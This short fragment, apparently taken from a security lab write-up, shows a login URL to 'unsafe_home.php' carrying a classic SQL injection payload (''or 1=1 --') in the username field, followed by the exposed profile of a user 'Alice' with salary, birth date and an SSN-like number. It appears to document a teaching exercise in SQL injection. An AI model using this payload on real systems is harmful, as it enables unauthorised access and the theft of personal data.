 /unsafe_home.php?username='+or+1%3D1+--+&Password=
Profile
Alice Profile
Key Value
Employee ID 10000
Salary 20000
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number